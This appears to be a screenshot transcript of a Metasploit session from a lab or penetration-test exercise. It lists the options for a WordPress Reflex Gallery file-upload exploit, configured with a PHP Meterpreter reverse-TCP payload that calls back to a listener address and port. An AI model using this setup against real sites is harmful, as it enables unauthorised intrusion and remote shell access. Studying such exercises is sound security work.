 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.217.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3